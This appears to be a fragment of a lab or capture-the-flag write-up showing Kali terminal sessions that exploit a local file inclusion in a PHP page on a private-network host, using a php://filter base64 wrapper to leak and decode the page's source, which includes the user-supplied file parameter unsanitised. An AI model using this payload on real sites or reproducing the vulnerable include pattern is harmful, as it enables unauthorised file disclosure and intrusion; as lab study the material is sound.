 ┌──(root㉿kali)-[~]
└─# curl http://192.168.31.65/console/file.php?file=php://filter/read=convert.base64-encode/resource=file.php
PD9waHAKICAgJGZpbGUgPSAkX0dFVFsnZmlsZSddOwogICBpZihpc3NldCgkZmlsZSkpCiAgIHsKICAgICAgIGluY2x1ZGUoIiRmaWxlIik7CiAgIH0KIC
AgZWxzZQogICB7CiAgICAgICBpbmNsdWRlKCJpbmRleC5waHAiKTsKICAgfQogICA/Pgo=
┌──(root㉿kali)-[~]
└─# curl http://192.168.31.65/console/file.php?file=php://filter/read=convert.base64-encode/resource=file.php | base64
-d
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 188 100 188 0 0 132k 0 --:--:-- --:--:-- --:--:-- 183k
<?php
$file = $_GET['file'];
if(isset($file))
{
include("$file");
}
else
{
include("index.php");
}
?>
Lusen@lusensec.github.io